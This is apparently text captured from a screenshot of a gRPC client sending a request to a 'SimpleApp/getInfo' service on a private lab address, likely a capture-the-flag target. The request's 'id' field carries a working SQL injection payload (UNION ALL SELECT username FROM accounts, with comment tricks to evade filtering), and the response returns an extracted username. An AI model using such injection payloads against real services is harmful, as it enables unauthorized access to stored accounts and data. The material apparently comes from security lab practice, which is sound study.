 Untitled Request
Untitled Request
Untitled Request
Untitled Request
Add to collection
10.129.164.184:50051
SimpleApp / getInfo
Invoke
Message
Authorization
Metadata (1)
Service definition
Scripts
Settings
1 {
2 "id": "601/**/UNION/**/ALL/**/SELECT/**/username FROM accounts WHERE password NOT like 'admin'--/**/-"
3 }
{}
e.g.
Use Example Message
Response
Metadata (1)
Trailers
Test results
Status code: 0 OK Time: 43 ms
Save as Example
1 {
2 "message": "sau"
3 }